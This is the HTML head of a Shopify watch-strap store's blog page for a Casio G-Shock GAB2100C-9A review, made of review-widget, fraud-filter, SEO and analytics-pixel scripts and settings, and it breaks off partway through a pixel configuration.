<style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #E5A414;--jdgm-secondary-color: rgba(229,164,20,0.1);--jdgm-star-color: #e5a414;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E5A414;--jdgm-paginate-color: #E5A414;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E5A414}.jdgm-histogram__bar-content{background-color:#E5A414}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E5A414}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e5a414}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'StrapHabit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"137163079833":{"html":"","css":".jdgm-rev-attachment__review {\ndisplay: none !important\n}\n\n.jdgm-rev-attachment__price::before {\n    content: \"$\"!important;\n}","js":"window.addEventListener('jdgm.doneSetup', (event) =\u003e {\n\tsetInterval(function() {\n      if(document.querySelector('.jdgm-rev-attachment__price')){\n        document.querySelector('.jdgm-rev-attachment__price').innerText = parseInt(document.querySelector('.jdgm-rev-attachment__price').innerText)\n      }\n    }, 500);\n  setTimeout(() =\u003e {\n  document.querySelector('.jdgm-carousel-wrapper').setAttribute('style', 'opacity: 1;');\n  }, 1000)\n});\n\n\/\/ Function to update the content in the ::before pseudo-element\nfunction updateBeforeContent() {\n    const priceElements = document.querySelectorAll('.jdgm-rev-attachment__price');\n    \n    priceElements.forEach(element =\u003e {\n        \/\/ Get the computed style of the pseudo-element ::before\n        let priceText = window.getComputedStyle(element, '::before').getPropertyValue('content');\n        \n        \/\/ Strip quotes around content (since it's returned as a quoted string) and remove decimal\n        priceText = priceText.replace(\/['\"]\/g, ''); \/\/ Remove the quotes around the content\n        let priceNumber = parseFloat(priceText.replace(\/,\/g, ''));\n\n        if (!isNaN(priceNumber)) {\n            priceNumber = priceNumber.toFixed(0); \/\/ Remove decimal places\n\n            \/\/ Use inline style to apply the updated content\n            element.style.setProperty('--updated-price', `\"${priceNumber}\"`);\n        }\n    });\n}\n\n\/\/ Function to observe DOM changes and trigger updates\nfunction observeForPriceElements() {\n    const observer = new MutationObserver((mutations) =\u003e {\n        mutations.forEach((mutation) =\u003e {\n            if (mutation.type === 'childList' || mutation.type === 'subtree') {\n                updateBeforeContent();\n            }\n        });\n    });\n\n    observer.observe(document.body, {\n        childList: true,\n        subtree: true\n    });\n}\n\n\/\/ Apply a CSS rule to change the ::before content dynamically\nconst styleSheet = document.createElement('style');\nstyleSheet.innerText = `\n    .jdgm-rev-attachment__price::before {\n        content: var(--updated-price);\n    }\n`;\ndocument.head.appendChild(styleSheet);\n\n\/\/ Start observing and updating the content\nobserveForPriceElements();\n\n\n\n"},"140958597273":{"html":"","css":"article.jdgm-widget.jdgm-all-reviews-widget.jdgm--done-setup-widget {\n    width: 90% !important;\n    margin: 0 auto !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "straphabit.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":true,\"activeApp\":true,\"blockByMetafield\":false,\"visitorAnalytic\":true,\"showWatermark\":true}";
        window.blockifyRules = null;
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/apps-shopify.ipblocker.io\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"\\\"Please don't use VPN when you are browsing our site, remove VPN and load website again to be able to use properly\\\"\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
    </script>
<link href="https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://straphabit.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews",
          "name": "StrapHabit Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review",
          "name": "The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review - StrapHabit" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26047184941,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26047184941,storefrontBaseUrl: "https://straphabit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1432322201","configuration":"{\"eventKey\":\"b708d6ea-e465-4351-a9f6-7264aa096d68\",\"name\":\"straphabit - Axon Pixel\",\"storefrontToken\":\"429f61100d1bc20d0212e21aa77154f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1362690201","configuration":"{\"accountID\":\"RKsfn2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1235419289","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041465497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"545521817","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\",\\\"GT-TWR2J4J\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/L1IPCNK82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/0af0CNW82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/v0pJCMy82LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/tadMCIy12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\",\\\"AW-696017870\\\/fi4wCOjg-dUYEM7H8csC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/J5ygCIm12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/FyUlCNi82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/BQMNCM-82LMBEM7H8csC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"484573337","configuration":"{\"pixelCode\":\"COC2T63C77UEKKKGRVCG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193298585","configuration":"{\"pixel_id\":\"598132210725384\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustome